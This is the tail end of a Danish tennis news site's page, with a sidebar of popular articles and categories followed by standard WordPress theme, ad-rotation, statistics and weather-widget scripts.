info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7794";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2598";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">747</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">564</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b342e10fb5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"bnp-paribas-open\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[-2.100000000000000088817841970012523233890533447265625,28.199999999999999289457264239899814128875732421875],"today_humidity":77,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[-2.79999999999999982236431605997495353221893310546875,26.89999999999999857891452847979962825775146484375],"today_max":[-2.100000000000000088817841970012523233890533447265625,28.300000000000000710542735760100185871124267578125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769677200,"day_name":"tors","day_temp":[-2,28],"owm_day_index":0},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,30],"owm_day_index":5},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":13},{"timestamp":1769904000,"day_name":"s\u00f8n","day_temp":[-2,28],"owm_day_index":21},{"timestamp":1769990400,"day_name":"man","day_temp":[-2,28],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>